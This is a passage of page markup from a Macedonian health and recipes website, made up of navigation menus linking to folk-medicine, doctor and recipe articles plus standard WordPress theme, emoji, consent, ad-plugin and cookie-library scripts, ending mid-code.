                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "3467";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "694";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10" ><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "8282";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_11" ><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e23dfa4991
    -->

    <script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"194d257da1","wpRestUrl":"https://nmd.mk/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nmd.mk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nmd.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nmd.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
